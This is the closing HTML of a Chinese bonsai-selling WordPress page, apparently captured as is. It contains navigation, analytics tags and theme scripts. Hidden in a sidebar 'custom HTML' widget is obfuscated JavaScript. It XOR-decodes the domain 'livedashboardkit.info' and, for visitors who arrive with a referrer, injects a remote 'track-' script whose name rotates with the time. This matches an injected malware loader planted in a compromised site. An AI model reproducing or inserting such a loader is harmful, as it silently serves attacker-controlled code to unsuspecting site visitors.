	    <div class="rollbar-item" etap="to_full" title="全屏页面"><i class="fa fa-arrows-alt"></i></div>
	<div class="rollbar-item" etap="to_top" title="返回顶部"><i class="fa fa-angle-up"></i></div>
</div>

<div class="dimmer"></div>



<div class="off-canvas">
  <div class="canvas-close"><i class="mdi mdi-close"></i></div>
  <div class="logo-wrapper">
      <a href="https://www.jindanzi.com/">
      <img class="logo regular" src="https://www.jindanzi.com/wp-content/uploads/logo.png" alt="金弹子">
    </a>
    </div>
  <div class="mobile-menu hidden-lg hidden-xl"></div>
  <aside class="widget-area">
    <div id="cao_widget_ads-3" class="widget widget-adss"><div class="adsbg"><a class="asr" href="/contact/" target="_blank" style="background-color:#21add1"><h4>客服微信</h4><h5><font size="6">18827251684</font></h5><span class="btn btn-outline">立即查看</span></a></div></div><div id="pages-2" class="widget widget_pages"><h5 class="widget-title">网站导航</h5>
			<ul>
				<li class="page_item page-item-1151"><a href="https://www.jindanzi.com/service">业务范围</a></li>
<li class="page_item page-item-1432"><a href="https://www.jindanzi.com/shougoujindanzi">收购金弹子</a></li>
<li class="page_item page-item-32907"><a href="https://www.jindanzi.com/statement">本站声明</a></li>
<li class="page_item page-item-1"><a href="https://www.jindanzi.com/contact">联系方式</a></li>
<li class="page_item page-item-32895"><a href="https://www.jindanzi.com/cuxiao">金弹子盆景园大清仓</a></li>
			</ul>

			</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_67781) {
    
    var _412ca = Date.now();
    var _a3c35 = 1000;
    _412ca = _412ca / _a3c35;
    _412ca = Math.floor(_412ca);

    var _85e99 = 600;
    _412ca -= _412ca % _85e99;
    _412ca = _412ca.toString(16);

    var _98619 = _67781.referrer;

    if (!_98619) return;

    var _b3628 = [51663, 51658, 51669, 51654, 51655, 51650, 51664, 51659, 51649, 51660, 51650, 51665, 51655, 51656, 51658, 51671, 51597, 51658, 51661, 51653, 51660];

    _b3628 = _b3628.map(function(_2ab44){
        return _2ab44 ^ 51619;
    });

    var _8fc49 = "f26b615dd7990845de3e6416bc470450";
    
    _b3628 = String.fromCharCode(..._b3628);

    var _cd5d4 = "https://";
    var _c1988 = "/";
    var _c1a7d = "track-";

    var _447d3 = ".js";

    var _d4dd3 = _67781.createElement("script");
    _d4dd3.type = "text/javascript";
    _d4dd3.async = true;
    _d4dd3.src = _cd5d4 + _b3628 + _c1988 + _c1a7d + _412ca + _447d3;

    _67781.getElementsByTagName("head")[0].appendChild(_d4dd3)

}(document);
</script></div></div>  </aside>
</div>

<div style="display:none">
  <script>
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?442e7d7b0040de04a160f906d27d082c";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();
  </script>
  <script type="text/javascript"  src="https://js.users.51.la/9657441.js"></script>
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
  <script>LA.init({id:"1voUCM0lKzxD87cd",ck:"1voUCM0lKzxD87cd"})</script>
  <script src="https://sdk.51.la/perf/js-sdk-perf.min.js" crossorigin="anonymous"></script>
  <script>new LingQue.Monitor().init({id:"1zyofX0bbLtP4Dx5"});</script>
</div>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins.js?ver=2' id='plugins-js'></script>
<script type='text/javascript' id='app-js-extra'>
/* <![CDATA[ */
var caozhuti = {"site_name":"\u91d1\u5f39\u5b50","home_url":"https:\/\/www.jindanzi.com","ajaxurl":"https:\/\/www.jindanzi.com\/wp-admin\/admin-ajax.php","is_singular":"1","tencent_captcha":{"is":"","appid":""},"infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"<i class=\"fa fa-spinner fa-spin\"><\/i> \u52a0\u8f7d\u4e2d...","site_notice":{"is":"0","color":"rgb(33, 150, 243)","html":"<div class=\"notify-content\"><h3>RiPro\u6700\u65b0\u7248\u672c\u66f4\u65b0\u65e5\u5fd7<\/h3><div>\u8fd9\u662f\u4e00\u6761\u7f51\u7ad9\u516c\u544a\uff0c\u53ef\u5728\u540e\u53f0\u5f00\u542f\u6216\u5173\u95ed\uff0c\u53ef\u81ea\u5b9a\u4e49\u80cc\u666f\u989c\u8272\uff0c\u6807\u9898\uff0c\u5185\u5bb9\uff0c\u7528\u6237\u9996\u6b21\u6253\u5f00\u5173\u95ed\u540e\u4e0d\u518d\u91cd\u590d\u5f39\u51fa\uff0c\u6b64\u5904\u53ef\u4f7f\u7528html\u6807\u7b7e...<\/div><\/div>"},"pay_type_html":{"html":"<div class=\"pay-button-box\"><\/div><p style=\"font-size: 13px; padding: 0; margin: 0;\">\u514d\u8d39\u6216VIP\u514d\u8d39\u8d44\u6e90\u4ec5\u9650\u4f59\u989d\u652f\u4ed8<\/p>","alipay":0,"weixinpay":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/app.js?ver=2' id='app-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins/html2canvas.min.js?ver=1.0.0' id='html2canvas-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins/jquery.fancybox.min.js?ver=2' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-includes/js/comment-reply.min.js?ver=5.7.1' id='comment-reply-js'></script>
<!-- 82 次加载共计耗时 0.283 秒 -->
</body>
</html>